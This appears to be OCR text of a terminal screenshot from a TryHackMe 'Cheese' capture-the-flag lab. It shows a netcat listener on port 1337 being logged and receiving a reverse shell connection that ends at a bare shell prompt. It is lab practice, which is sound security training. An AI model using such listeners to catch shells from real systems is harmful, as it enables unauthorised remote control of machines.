 reverse.shell → Empty(0)
~/Desktop/tryhackme.ctf/cheese.ctf/access/reverse.shell 19:43:29
script -c "nc -lnvp 1337" -a revshell
Script started, output log file is 'revshell'.
listening on [any] 1337 ...
connect to [172.21.1.38] from (UNKNOWN) [172.21.0.1] 11573
sh: 0: can't access tty; job control turned off
$
ENG
19:53
01/22/2025